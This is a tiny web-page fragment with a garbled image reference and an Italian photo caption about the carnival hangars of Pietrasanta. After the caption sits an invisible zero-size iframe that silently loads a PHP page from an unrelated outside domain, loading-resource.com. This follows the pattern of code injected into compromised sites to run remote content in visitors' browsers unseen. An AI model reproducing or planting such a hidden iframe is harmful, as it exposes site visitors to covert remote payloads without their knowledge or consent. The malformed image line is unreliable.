 Gli hangar del carnevale di Pietrasanta<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>
